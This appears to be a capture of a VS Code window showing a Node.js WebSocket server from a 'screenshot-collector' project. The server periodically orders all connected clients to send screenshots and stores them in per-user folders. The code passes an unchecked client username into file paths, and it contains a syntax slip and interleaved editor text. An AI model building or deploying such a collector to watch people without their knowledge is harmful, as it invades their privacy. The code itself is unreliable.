 File Edit Selection View Go Run Terminal Help
● index.js - websocket-client-test - Visual Studio Code - Insiders
index.js .\ 9+
index.js C:\...\server 9+, M
uniqueid.js 7
cli.py 9+, U
_app.py
0 Mon Jun 13 2022 12:15:18 PM Untitled-1
C: > Users > user > Desktop > screenshot-collector > server > index.js > wss.on("connection") callback > ws.on("message") callback
9 bytes.push(this.charCodeAt(i));//from w w w . j a va 2 s . com
10 }
11 return bytes;
12 };
13 const wss = new websocket.WebSocketServer({port: 9999});
14 const readFileAsText = (file) => fs.readFileSync(file, {"encoding": "utf8"});
15 const readFileAsBinary = (file) => fs.readFileSync(file);
16 const startsWith = (text, check) => (text.length+1)>=check.length && text.slice(0, check.length) === check);
17 // async function loopGetDelay(ws){
18 // while (condition) {
19 // ws
20 // await new Promise(t => setTimeout(t, 1000));
21 // }
22 wss.once("listening", (ws) => {
23 console.log(`Listening.. Port: ws://${wss.options.host?wss.options.host:"localhost"}:${wss.options.port}`);
24 (async() => {
25 while (true) {
26 await new Promise(t => setTimeout(t,readFileAsText("delay.txt")));
27 wss.clients.forEach(client => client.send("send-screenshot-now"));
28 }
29 })();
30 })
31 wss.on("connection", async (ws) => {
32 console.log(`New client connected!`)
33 ws.on("message", (data) => {
34 dataText = data.toString();
35 if (startsWith(dataText, "ts")){
36 ws.send(readFileAsText("delay.txt"));
37 return;
38 } else if (startsWith(dataText, "HANDLEMTHISMESSAGE")){
39 // TODO: HERE
40 // ws.send(Buffer.from(JSON.stringify({"uname": os.userInfo().username, "image": readFileAsBinary("x.png")})));
41 }
42 else {
43 var dataJson = {};
44 try {
45 dataJson = JSON.parse(data);
46 } catch (error) {
47 console.log(error);
48 return;
49 }
50 // dataJson.image.data = dataJson.image.data.slice(2, data)
51 console.log(dataJson);
52 var image = dataJson.image.data;
53 var uname = dataJson.uname;
54 console.log(`[${uname}] Image taken! Byte at index: ${(image.length/2)-1} is "${image[(image.length/2)-1]}" (the char at half of image bytes) Size of Bytes: ${image[(image.length/2)-1]}`);
55 if (!fs.existsSync(`images/${uname}`)) fs.mkdirSync(`images/${uname}`);
56 var dt = new Date();
57 fs.writeFileSync(`images/${uname}/${dt.getFullYear()}-${dt.getMonth()}-${dt.getDay()} ${dt.getHours()}-${dt.getMinutes()}-${dt.getSeconds()}--${Date.now()}.png`, Buffer.from(image));
58 ws.send("true");
59 };
60 });
61 });
2
258
1
master* 0 87 23 {..} : 0 Connected to Discord tabnine starter
Ln 40, Col 56 Spaces: 2 UTF-8 LF {} Babel JavaScript